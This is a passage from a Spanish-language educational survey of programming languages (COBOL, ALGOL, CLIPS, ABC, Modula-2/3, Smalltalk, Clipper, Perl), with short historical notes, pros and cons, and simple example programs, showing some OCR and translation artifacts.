- Peligro de afectar recursos inesperadamente. Que todo error que podamos cometer, o todo riesgo que podamos tener, podemos afectar los recursos de la máquina, programar en este lenguaje lo más común que pueda pasar es que la máquina se bloquee o se reinicialice. Porque con este lenguaje es perfectamente posible (y sencillo) realizar secuencias de instrucciones inválidas, que normalmente no aparecen al usar un lenguaje de alto nivel.
- Falta de portabilidad. Porque para cada máquina existe un lenguaje ensamblador; por ello, evidentemente no es una selección apropiada de lenguaje cuando deseamos codificar en una máquina y luego llevar los programas a otros sistemas operativos o modelos de computadoras.

#### **Plataforma**

- 1. Lenguaje Ensamblador de la familia Intel 80x86
- 2. Lenguaje Ensamblador de la familia Motorola 68000
- 3. Lenguaje Ensamblador del procesador POWER, usado en las IBM RS/6000.

### **COBOL**

El Cobol (del inglés: Common Business Oriented Lenguaje, o Lenguaje Común Orientado a Negocios) se inventó en los años 60. Nació con el objetivo de ser un lenguaje de programación versátil, que pudiese ser usado en cualquier computador.



En los años 60 era muy difícil que el software creado para una máquina concreta sirviese para otra diferente. Porque la mayoría de estas computadoras eran incompatibles entre sí. Con el Cobol se quería conseguir este lenguaje de programación que fue compatible con los principales modelos de computadoras.

Se quería además conseguir con este nuevo lenguaje de programación que estuviese destinado a los negocios, concretamente a lo que conocemos como informática de gestión. Así nació el Cobol, como un lenguaje de programación compatible con la mayoría de las computadoras y destinado principalmente a la gestión.

Otra de las virtudes que tiene el Cobol es su sintaxis. Su código es muy sencillo basado en el idioma inglés. El Cobol es actualmente uno de los lenguajes de programación más usados. Un ejemplo claro lo tenemos en la gran demanda de programadores de Cobol que tuvo lugar para la adaptaciones de aplicaciones informáticas al año 2000 y al Euro.

Por estas razones podemos decir que el Cobol es un lenguaje de programación que nada tiene que enviar a otros como el Visual Basic, Delphi, etc. El Cobol cuenta con entornos de programación gráficos, nos permite hacer aplicaciones con una interfaz gráfica con SQL incrustada para que podamos tener acceso a la mayoría de las bases de datos SQL del mercado. El Cobol es ideal para el desarrollo de aplicaciones que soporten un gran número de usuarios.



**169**

¿Qué es COBOL? Además de ser uno de los lenguajes de programación más antiguos que se conocen (y que además sigue utilizándose), fue un lenguaje que se definió en un tiempo récord (apenas 6 meses) con las siguientes características:

- § Orientado de manera expresa a la automatización de procesos relacionados con el negocio.
- § Utilización de nombres de hasta 30 caracteres que, además, podían unirse usando guiones (permitiendo que el código fuese legible al poder usar nombres en variables bastante autoexplicativos).
- § Cada variable se define en detalle, es decir, había que especificar el número de dígitos a usar y la posición del punto decimal y la posibilidad de definir campos estructurados.
- Los archivos que se obtenían como salida estaban formateados para su impresión, algo que era de agradecer en el manejo de datos contables.
- § Programación visual con la posibilidad de utilizar objetos.
- Uso de bibliotecas de clases.
- Para evitar errores de redondeo con la conversión a binario (y evitar errores contables), COBOL manejaba números en base diez.
- § La sintaxis de COBOL es muy similar al idioma Inglés, evitanado el uso de símbolos y haciendo que personal no programador, como un gerente, pudiese echar un vistazo al código y entender lo que éste podía hacer.

Los primeros compiladores de este lenguaje se desarrollaron en 1960 y, tras esto, los días 6 y 7 de diciembre de ese mismo año se llevó a cabo la prueba de fuego: escribir un programa en COBOL para ejecutarlo en dos computadores de fabricantes distintos (una computadora de RCA y una Univac de Remington-Rand), dado que las pruebas fueron satisfactorias (y el programa funcionaba correctamente).

¿Y por qué COBOL sigue estando vigente? Decir que este lenguaje está vigente, bajo mi punto de vista, es quedarse algo corto porque los programadores que conocen el lenguaje COBOL son profesionales muy cotizados en el sector de la banca y las empresas que trabajan con grandes *mainframes* que requieren una gran capacidad de proceso por lotes. Los programas realizados en COBOL, tras más de 50 años de uso, son considerados extremadamente fiables en las empresas y, dado que manejan datos críticos (facturación, contabilidad, etc), muchas de éstas suelen ser conservadoras y no cambiar lo que ya funciona perfectamente.

#### **ALGOL**

ALGOL, lenguaje de programación cuyo nombre es un acrónimo formado a partir de las siglas en inglés de ALGorithmic Oriented lenguaje. Aunque no tuvo mucho éxito comercial es muy importante en la historia de la



informática ya que tuvo una gran influencia en la mayoría de los lenguajes de programación posteriores como Pascal, C y ADA .

Algol es una familia de lenguajes de programación imperativos desarrollados originalmente a mediados de la década de 1950 que influyó en gran medida en muchos otros idiomas. Era el método estándar para la descripción del algoritmo utilizado por la ACM en libros de texto y fuentes académicas para más de treinta años. En el sentido de que la mayoría de las lenguas modernas son "algol-like", fue sin duda el más exitoso de los cuatro lenguajes de programación de alto nivel con el que fue más o menos contemporáneo, Fortran, Lisp y COBOL. Fue diseñado para evitar algunos de los problemas que se observan con FORTRAN y, finalmente, dio lugar a muchos otros lenguajes de programación, incluyendo BCPL, B, Pascal, PL/I, Simula, y C. ALGOL introdujo bloques de código y los pares de empezar y terminar de delimitar ellos y también era la primera lengua implementar definiciones de funciones anidadas con ámbito léxico. Además, fue el primer lenguaje de programación que se dio mucha atención a la definición de lenguaje formal ya través de la 60 Informe Algol introdujo Forma Backus-Naur, una notación principal de diseño del lenguaje.

Había tres especificaciones principales:

- ALGOL 58 propuesto originalmente para ser llamado IAL.
- ALGOL 60 implementado por primera vez como X1 ALGOL 60 a mediados de 1960 - revisado 1963
- ALGOL 68 revisado 1973 introdujo nuevos elementos, entre ellos arreglos flexibles, rebanados, paralelismo, la identificación del operador y varias características de extensibilidad.

Niklaus Wirth basa su ALGOL W en ALGOL 60 antes de desarrollar Pascal. Algol-W estaba destinado a ser la próxima generación ALGOL pero el comité ALGOL 68 se decidió por un diseño que era más compleja y avanzada en lugar de una limpieza simplificada ALGOL 60. Las versiones oficiales ALGOL llevan el nombre del año en que fueron publicadas por primera vez.

Algol 68 es sustancialmente diferente de Algol 60, pero no fue bien recibido, de modo que, en general, "Algol" significa Algol 60 y dialectos de los mismos. Los fragmentos de sintaxis ALGOL-como a veces se sigue utilizando como

pseudocódigo.

### **Características**

ALGOL utiliza bloques de declaraciones entre paréntesis y fue el primer lenguaje en emplear los

```
programa.pas -
program programa;
var num1, num2 : integer;
begin
    write('Ingresa un numero ');
     readln(num1);write('Ingresa otro numero ');<br>write('Ingresa otro numero ');
     readln(num2);
     if num1 > num2 then
         write(numl,' es mayor a ', num2)<mark>.</mark>
    else
         write(numl, 'es menor a ', num2);
end.
```
términos BEGIN y END para delimitarlos.

ALGOL 58 incorporó ciclos, hasta entonces los programas eran de estructura plana, secuencial, como los realizados en ensamblador.

La publicación del informe preliminar de ALGOL 58 en "Communications of the ACM" despertó mucho interés en el lenguaje ALGOL. Tras varias reuniones, tanto en Europa como en EE.UU., se llegaría a ALGOL 60.

Se define en una reunión en París, posterior al Congreso de la I.F.I.P. (Int'l Federation of Information Processing), del 11 de enero al 16 de enero de 1960. Para esta reunión se seleccionaron a siete representantes europeos y a otros siete americanos. ALGOL 60 es un lenguaje, impleméntale que se convirtió en un estándar para la descripción de algoritmos: utilizado principalmente sobre papel (mundo académico y de investigación). Se utilizó bastante en Europa. ALGOL 60 inició varias tradiciones, incluyendo el uso de la Notación BNF, propuesta por John Backus para especificar la sintaxis y el empleo adicional de BNF para organizar el manual de referencia del lenguaje.

ALGOL 60 introdujo la recursión: "Cualquier aparición de un identificador de procedimiento dentro del cuerpo del procedimiento, excepto una aparición en la parte izquierda de un enunciado de asignación, denota la activación del procedimiento". También introdujo la declaración explícita del tipo de las variables, las reglas de ámbito para variables locales, el paso de parámetros por referencia, la estructura de bloque y las matrices de tamaño dinámico. ALGOL 60 incluye estructuras de control condicionales del tipo if-then-else y ciclos for. Aunque proporciona constructores de flujo de control estructurados, mantiene (al igual que casi todos sus derivados) el enunciado goto, cuya naturaleza dañina para la comprensión y modificación de programas es clara. ALGOL 60 también tenía algunas características que no siempre se han recogido en lenguajes posteriores, como las declaraciones own (similares a las variables static de C) o las expresiones switch (muy diferentes a las estructuras de control switch de C).Historia de ALGOL ALGOL fue desarrollado en 1958 en el ETH Zürich. Era usado especialmente en investigaciones informáticas en EE.UU. y Europa. Su uso en aplicaciones comerciales fue obstaculizado por su falta de un estándar de salida/entrada en su descripción y en el poco interés en el lenguaje por parte de las grandes compañías de computación de la época. De todas maneras, ALGOL 60 se convirtió en un estándar para la descripción/publicación de algoritmos, logrando así un profundo efecto en el desarrollo de futuros lenguajes.

# **CLIPS**

CLIPS es una herramienta que provee un entorno de desarrollo para la producción y ejecución de sistemas expertos. Fue creado a partir de 1984, en el Lyndon B. Johnson Space Center de la NASA. Los fondos cesaron a principios de los años 1990, y hubo un mandato de la NASA para comprar software comercial.

CLIPS es un acrónimo de C Language Integrated Production System (Sistema de Producción Integrado en Lenguaje C). En la actualidad, entre los paradigmas de programación que soporta CLIPS se encuentran la Programación lógica, la Programación imperativa y la Programación Orientada a Objetos.

CLIPS probablemente es el sistema experto más ampliamente usado debido a que es rápido, eficiente y gratuito. Aunque ahora es de dominio público, aún es actualizado y mantenido por su autor original, Gary Riley.

# **Versiones**

El primer prototipo de CLIPS fue desarrollado durante la primavera (boreal) de 1985, y tomó poco más de dos meses. Era compatible con todos los desarrollos hechos por la sección de Inteligencia Artificial, y su sintaxis estaba basada en la sintaxis de ART (otra herramienta para el desarrollo de sistemas expertos). Sin embargo, CLIPS fue desarrollado sin tener acceso o haber conocido previamente el código fuente de ART.

Inicialmente, con el desarrollo de CLIPS se buscaba tener mayor conocimiento sobre la construcción de sistemas expertos y sentar las bases de un lenguaje para reemplazar las herramientas comerciales que estaban siendo usadas. La versión 1.0 de CLIPS demostró que eso era posible. Después de un desarrollo adicional, se vio que el costo de CLIPS sería significativamente menor al de otras herramientas y que sería ideal para entrenamiento. Otro año de desarrollo y de uso interno sirvió para mejorar portabilidad, desempeño, funcionalidad y documentación de soporte. A mediados de 1986, CLIPS v3.0 estuvo disponible para grupos fuera de la NASA.

Otras funcionalidades agregadas transformaron CLIPS; ya no era una herramienta para entrenamiento sobre construcción de sistemas expertos, sino que ahora servía también para el desarrollo y ejecución de los mismos. Las versiones CLIPS v4.0 y v4.1 (1987) tenían significativas mejoras en cuanto a desempeño, integración con otros lenguajes, y capacidad de ejecución. CLIPS v4.2 (1988) fue una completa re-escritura del código fuente con el fin de hacerlo más modular. Esta versión también incluyó un manual detallado de la arquitectura de CLIPS y una aplicación de ayuda para la verificación y validación de programas basados en reglas. Nuevas funcionalidades vinieron con la CLIPS v4.3 (1989).

Originalmente, CLIPS era un lenguaje de reglas basado en el Algoritmo Rete (Programación Lógica). CLIPS v5.0 (1991) introdujo dos nuevos paradigmas de programación: Programación Imperativa y Programación Orientada a Objetos (POO). El lenguaje POO dentro de CLIPS es llamado COOL (CLIPS Object-Oriented Language, o Lenguaje Orientado a Objetos de CLIPS). CLIPS v5.1 (1991) ya soportaba las recientemente desarrolladas o mejoradas interfaces X Windows, MS-DOS y Macintosh. CLIPS v6.0 (1993) tenía nuevas funcionalidades relacionadas con el reconocimiento de patrones en objetos/reglas y soporte a Ingeniería de Software basada en reglas. CLIPS v6.1 (1998) soportaba compiladores C++, aunque ya no soportaba los viejos compiladores C no ANSI. También se agregaron comandos para llevar control del tiempo de desarrollo y para funciones definidas por el usuario. CLIPS v6.2 es soportada por diversos sistemas operativos, y tiene mejoras en su interfaz de desarrollo para Windows 95/98/NT y MacOS. Actualmente, CLIPS es mantenido fuera de la NASA como software de dominio público.

## **Desarrollo interactivo**

La versión estándar de CLIPS provee un ambiente de desarrollo interactivo y basado en texto; este incluye herramientas para la depuración, ayuda en línea, y un editor integrado. Las interfaces de este ambiente tienen menús, editores y ventanas que han sido desarrollados para MacOS, Windows 95/98/NT, X Window, entre otros.

### **Funcionamiento**

Como otros lenguajes para sistemas expertos, CLIPS estructura el conocimiento en hechos y reglas. Los hechos son información sobre el entorno que se usa para razonar. Mientras que las reglas son los elementos que permiten que el sistema evolucione, normalmente modificando hechos. Esa modificación puede ser directa sobre la base de hechos almacenada o como consecuencia de cambios en el entorno (por ejemplo, si una regla mueve un robot sus sensores proporcionarán hechos distintos en la siguiente lectura).

# **LENGUAJE ABC**

ABC fue desarrollado a principios de los 80 en el Centrum voor Wiskunde en Informática (CWI) (un centro de investigación holandés de carácter oficial que, entre otras cosas, actualmente alberga la oficina central del W3C) como una alternativa al BASIC. Como éste, fue pensado para principiantes, aunque su evolución posterior lo hace también adecuado para programadores avanzados. Es muy fácil de aprender y de usar, y el código es compacto pero legible.

# **Tipos de datos**

ABC tiene sólo cinco tipos de datos básicos:

- 1. Números (enteros exactos de cualquier tamaño y números no exactos).
- 2. Textos (strings de cualquier longitud).
- 3. Listas (sus elementos tienen que ser del mismo tipo y siempre están ordenados).
- 4. Compuestos (equivalentes a registros sin nombres de campo).
- 5. Tablas (son listas con índices o claves).

## **Características**

- $\triangleright$  Los tipos de datos que utiliza el ABC son de muy alto nivel.
- Ø Maneja números que pueden ser enteros exactos de cualquier tamaño y números no exactos.
- $\triangleright$  Usa textos (textos en programación se le conoce como strings).
- $\triangleright$  Se usan listas (en ellas los elementos deben ser del mismo tipo y siempre están ordenados).
- $\triangleright$  Usa compuestos que son equivalentes a registros pero sin nombres de campo.
- $\triangleright$  También se emplean Tablas que son listas con sus claves o índices.

# **Ventajas**

 $\triangleright$  ABC es un lenguaje de programación estructurado diseñado principalmente para la programación de la enseñanza.

- $\triangleright$  El sistema de programación es monolítico, por lo que es bastante difícil de extender, y no tiene un acceso directo a las funciones del sistema operativo, sistema de archivos o el hardware que se ejecuta.
- $\triangleright$  ABC está disponible como un intérprete y un compilador, en varias plataformas, incluyendo Unix, DOS y Mac.
- $\triangleright$  Es interactivo, estructurado, de alto nivel, y destinados a ser utilizados en lugar de BASIC, Pascal, o AWK.
- $\triangleright$  No pretende ser un lenguaje de programación de sistemas, pero está destinado a la enseñanza o la creación de prototipos.
- $\triangleright$  No requiere de declaraciones de variables.
- $\triangleright$  Sus diseñadores afirman que los programas de ABC son por lo general alrededor de un cuarto del tamaño de su equivalente Pascal o los programas de C, y más legible.

### **MODULA-2**

*Modula-2* fue diseñado por Niklaus Wirth y es uno de los lenguajes de programación de alto nivel más utilizado actualmente para la enseñanza de la programación de ordenadores.

Una de las características que diferencia a un lenguaje de programación de otras notaciones para expresar algoritmos, como el pseudocódigo, es la menor flexibilidad del primero.

En particular, se ha diseñado para apoyar la compilación separada y resumen de los datos de una manera directa. Gran parte de la sintaxis está basada en la Wirth idioma antes y mejor conocido, Pascal. Modula-2 fue diseñado para ser muy similar a Pascal, con algunos elementos y ambigüedades sintácticas retiradas y la adición importante del concepto de módulo y soporte del idioma directo para multiprogramación.

El módulo de Modula-2 se puede utilizar para encapsular un conjunto de subprogramas relacionados y estructuras de datos, y restringir su visibilidad desde otras partes del programa.

# **Ventajas del lenguaje**

- a) Es un lenguaje bien estructurado, ha sido pensado para aplicar la metodología de programación estructurada, en sentido amplio.
- b) Modula-2 soporta la programación modular y tipos abstractos de datos, ambos paradigmas de programación se consideran muy importantes para introducir al alumno en una buena metodología de diseño y desarrollo de programas de cierta complejidad.

## **Desventajas del lenguaje**

- a) Reducción de velocidad en la computadora.
- b) No funciona para todas las plataformas.
- c) En algunos de los subprogramas si los defines con cierto parámetro o referencia el seguimiento del programa se hace más complejo.

### **Plataformas**

Existen compiladores de Modula-2 como Mocka o GNU Modula-2 (para GNU/Linux y resto de sistemas soportados por GCC), FST (para MS-DOS) o Native XDS (para Windows) entre otros.

#### **MODULA-3**

#### **Historia**

Modula-3 fue diseñado por Luca Cardelli, Jim Donahue, Mick Jordan, Bill Kalsow y Greg Nelson en el DEC Systems Research Center (DEC SRC) y en Olivetti a finales de los 80.

Modula-3 pretendía continuar con la tradición de PASCAL, además de añadir nuevas construcciones para conseguir una programación práctica para el mundo real. En particular, añadía soporte para programación genérica (parecido a las plantillas), multiprogramación, manejo de excepciones, recolección de basura, programación orientada a objetos, principio de ocultación y encapsulamiento de código. El mayor objetivo en el diseño de Modula-3 era crear un lenguaje que implementara las características más importantes de los modernos lenguajes imperativos de un modo simple. Por ello, se omitieron características complicadas y "peligrosas" como la herencia múltiple y la sobrecarga de operadores.

La definición del lenguaje se completó en agosto del 88, y una versión actualizada salió en enero del 89. Los compiladores de DEC y Olivetti le siguieron enseguida, al igual que las implementaciones de terceros.

#### **Características**

- $\triangleright$  Modularidad e interfases
- $\triangleright$  Resaltado explícito de código inseguro
- $\triangleright$  Recogida automática de basura
- $\triangleright$  Tipo de dato fuerte, equivalencia estructural de tipos
- $\triangleright$  Objetos
- $\triangleright$  Excepciones
- **Threads**
$\triangleright$  Plantillas

# **Plataformas**

DEC-SRC M3. Es un compilador desarrollado en DEC para Unix, Windows NT y Windows 95. Para instalarlo en Windows hay que tener Microsoft Visual C++ 4.0 o superior.

Critical Mass CM3. Es un completo sistema Modula-3, fácil de usar y de instalar y con considerables mejoras sobre su antecesor, DEC-SRC M3. Funciona en varias plataformas, incluyendo Linux y Win32.

# **SMALLTALK**

SMALLTALK es un lenguaje orientado a objetos puro, pues todas las entidades que maneja son objetos. El lenguaje se basa en conceptos tales como objetos y mensajes.

SMALLTALK es descendiente del lenguaje SIMULA y tiene sus orígenes en el Centro de Estudios de Palo Alto de Xerox, en los comienzos de 1970. Su desarrollo se basa en gran parte en las ideas de Alan Kay. Las tres versiones principales del lenguaje son SMALLTALK-72, SMALLTALK-76 y SMALLTALK-80.

## **Organización estructural**

Las unidades de programa en Smalltalk son los "objetos". Los objetos son estructuras que encapsulan datos locales y un conjunto de operaciones llamadas "métodos", las cuales están disponibles a otros objetos.

Algunas de las ideas fundamentales de Smalltalk son las siguientes:

- a) Los objetos tienen un comportamiento.
- b) Se puede hacer que los objetos hagan cosas mediante el envío de mensajes.
- c) Las operaciones repetitivas se pueden simplificar usando estructuras de control.

#### **Mensaje**

El mensaje especifica que operación se debe llevar a cabo, pero no cómo realizarla.

#### **Método**

Es el procedimiento local a una clase. Su activación permite el acceso a las variables de la clase.

#### **Clase**

Es una colección de objetos que poseen características y operaciones comunes.

#### **Herencia**

Permite crear nuevas clases partiendo de otras previamente definidas con características semejantes a la que se quiere crear.

### **CLIPPER**

### **Historia**

Clipper es un lenguaje de programación procedural e imperativo creado en 1985 por Nantucket Corporation y vendido posteriormente a Computer Associates, la que lo comercializó como CA-Clipper.

En un principio Clipper se creó como un compilador para el sistema gestor intérprete de bases de datos dBase III, pero con el tiempo el producto evolucionó y maduró, convirtiéndose en un lenguaje compilado más poderoso que el original, no sólo por sus propias implementaciones sino también por las ampliaciones desarrolladas por terceros en C, Ensamblador y Pascal, de los que fue heredando características.



Esto lo convirtió en la herramienta líder de desarrollo de aplicaciones de bases de datos relacionales bajo sistema operativo MS-DOS, sobre todo programas de gestión, contabilidad y facturación (SAGE-SP, líder del mercado español, lo usa para ContaPlus y FacturaPlus), agendas comerciales y programas de tarificación (aproximadamente el 80% de las compañías de seguros de España lo utilizaron en los programas de sus agentes).

### **Características**

Sus utilidades para manejo de base de datos, tales como la de creación de tablas (DBU), se entregaban con el código fuente escrito en Clipper e incluido, el usuario podía adaptarlas a sus necesidades si quería. Se aportaban también muchas rutinas escritas en C y Ensamblador a las que el usuario podía acudir, incluso ampliar y crear bibliotecas de pre-enlace completas.

Clipper trabaja en modo compilador puro generando un código objeto binario; el paquete proveía también un enlazador (RTLINK o DLINK) que con el módulo objeto y las bibliotecas de pre-enlace generaban un módulo ejecutable directo. Esto último le otorgaba a las aplicaciones Clipper una velocidad que otros manejadores de bases de datos no poseían.

Posee características que fueron muy atractivas para su época y su entorno de trabajo (DOS), tales como manejo propio de memoria virtual (RAM en disco); manejo de memoria extendida, las aplicaciones podían superar la barrera de los 640Kb de RAM impuesta por MS-DOS; rutinas y bibliotecas pueden cargarse sólo cuando son necesarias y se descargan de RAM cuando ya no hacen falta (enlace y overlays dinámicos); la cantidad de registros por tablas estaba sólo limitada a la capacidad del disco; gran robustez en las aplicaciones, particularmente en las diseñadas para cliente-servidor (red LAN), etc.

Su forma, administración, almacenamiento e intercambio de pantallas era sencillo, efectivo y veloz; lo que otorgaba buen dinamismo a las aplicaciones desarrolladas con Clipper.

El lenguaje en sí era poderoso, contando con una gran cantidad de sentencias, funciones, administración de memoria y variables que permitían al programador desarrollos muy flexibles y eficientes; en forma razonablemente rápida. También el paquete incluía un completo "manual en línea navegable", que se cargaba en memoria RAM, a requerimiento del programador, y se accedía por la sola presión de un par de teclas.

En su larga época dorada, ha sido, probablemente, el lenguaje gestor de bases de datos relacionales de "bajo y mediano porte" más utilizado en el mundo. Aún hoy existen muchos desarrolladores Clipper.

### **VENTAJAS Y DESVENTAJAS**

## **Ventajas**

- Sencillez del lenguaje
- Rapidez en ejecución
- Integridad de los datos
- Independencia de Run-Times y Dlls
- Puede ejecutarse en cualquier sistema operativo
- Apenas necesita recursos del sistema.

## **Desventajas**

- Necesidad de recompilar y enlazar nuevamente cada vez que se corregía algún error en el código fuente.
- La cantidad de registros por tablas se limita a la capacidad del disco.
- No posee funciones de calculo (trigonométricas, etc.).
- Sus paquetes se tienen que elaborar en C.

# **PROGRAMACIÓN EN CLIPPER**

Un sencillo Hola Mundo:

### ? "Hola Mundo"

Una máscara simple de entrada de base de datos:

#### **USE** Cliente SHARED **NEW**

cls

@ 1, 0 SAY "ClitNum" GET Cliente->CliNum PICT "999999" VALID Cliente-  $\sim$ CliNum  $> 0$ 

@ 3, 0 SAY "Contacto" GET Cliente->Contacto VALID !empty (Cliente- >Contacto)

@ 4, 0 SAY "Dirección" GET Cliente->Dirección

READ

#### **PEARL**

#### **Historia**

**Perl** es un lenguaje de programación diseñado por Larry Wall en 1987. Perl toma características del lenguaje C, del lenguaje interpretado bourne shell (sh), AWK, sed, Lisp y, en un grado inferior, de muchos otros lenguajes de programación.

Estructuralmente, Perl está basado en un estilo de bloques como los del C o AWK, y fue ampliamente adoptado por su destreza en el procesado de texto y no tener ninguna de las limitaciones de los otros lenguajes de script.



Larry Wall comenzó a trabajar en Perl en 1987 mientras trabajaba como programador en Unisys<sup>3</sup> y anunció la versión 1.0 en el grupo de noticias comp.sources.misc el 18 de diciembre de 1987. El lenguaje se expandió rápidamente en los siguientes años. Perl 2, publicado en 1988, aportó un mejor motor de expresiones regulares. Perl 3, publicado en 1989, añadió soporte para datos binarios.

Perl se llamó originalmente "Pearl". Larry Wall quería darle al lenguaje un nombre corto con connotaciones positivas; asegura que miró (y rechazó) todas las combinaciones de tres y cuatro letras del diccionario. También consideró nombrarlo como su esposa Gloria. Wall descubrió antes del lanzamiento oficial que ya existía un lenguaje de programación llamado PEARL y cambió la ortografía del nombre.

El nombre normalmente comienza con mayúscula (*Perl*) cuando se refiere al lenguaje y con minúscula (*perl*) cuando se refiere al propio programa intérprete debido a que los sistemas de ficheros Unix distinguen mayúsculas y minúsculas.

## **Características**

La estructura completa de Perl deriva ampliamente del lenguaje C. Perl es un lenguaje imperativo, con variables, expresiones, asignaciones, bloques de código delimitados por llaves, estructuras de control y subrutinas.

Perl también toma características de la programación shell. Todas las variables son marcadas con un Sigilo precedente (*Sigil*, en inglés). Los sigilos identifican inequívocamente los nombres de las variables, permitiendo a Perl tener una rica sintaxis. Notablemente, los sigilos permiten interpolar variables directamente dentro de las cadenas de caracteres (*strings*). Como en los shell, Perl tiene muchas funciones integradas para tareas comunes y para acceder a los recursos del sistema.

Perl toma las listas del Lisp, *hash* (memoria asociativa) del AWK y expresiones regulares del sed. Todo esto simplifica y facilita todas las formas del análisis sintáctico, manejo de texto y tareas de gestión de datos.

En Perl 5, se añadieron características para soportar estructuras de datos complejas, funciones de primer orden (p. e. clausuras como valores) y un modelo de programación orientada a objetos. Éstos incluyen referencias, paquetes y una ejecución de métodos basada en clases y la introducción de variables de ámbito léxico, que hizo más fácil escribir código robusto (junto con el pragma strict). Una característica principal introducida en Perl 5 fue la habilidad de empaquetar código reutilizable como módulos. Larry Wall indicó más adelante que "la intención del sistema de módulos de Perl 5 era apoyar el crecimiento de la cultura Perl en vez del núcleo de Perl".

Todas las versiones de Perl hacen el tipificado automático de datos y la gestión de memoria. El intérprete conoce el tipo y requerimientos de almacenamiento de cada objeto en el programa; reserva y libera espacio para ellos según sea necesario. Las conversiones legales de tipo se hacen de forma automática en tiempo de ejecución; las conversiones ilegales son consideradas errores fatales.

# **VENTAJAS Y DESVENTAJAS**

## **Ventajas**

- Ø **Perl** se encuentran justamente en los objetivos que se tenían cuando se creo el lenguaje**: Perl** es un eficiente, completo y fácil de usar**.**
- Ø Otra de las ventajas de **Perl** está en la cantidad de aplicaciones que se le pueden dar al lenguaje en campos como la administración de sistemas, aplicaciones web, entre otros**.**
- Ø El hecho de que **Perl** esté disponible para gran cantidad de sistemas operativos, lo hacen un lenguaje accesible a cualquier usuario.

### **Desventajas**

- Ø Tiempo de ejecución de un programa, ya que un programa **Perl** es compilado cada vez que se ejecuta.
- $\triangleright$  Perl no es un lenguaje ordenado. Incluye características si la gente las usa, tolera excepciones a las reglas y emplea la heurística para resolver ambigüedades sintácticas.
- $\triangleright$  A veces los errores pueden ser difíciles de encontrar.

### **Programacion en Perl**

En Perl, el programa canónico "Hola mundo" es:

*#!/usr/bin/perl* print "¡Hola mundo!**\n**";

#### **PHP**

Fue originalmente diseñado en Perl, con base en la escritura de un grupo de CGI binarios escritos en el lenguaje C por el programador danés-

canadiense Rasmus Lerdorf en el año 1994 para mostrar

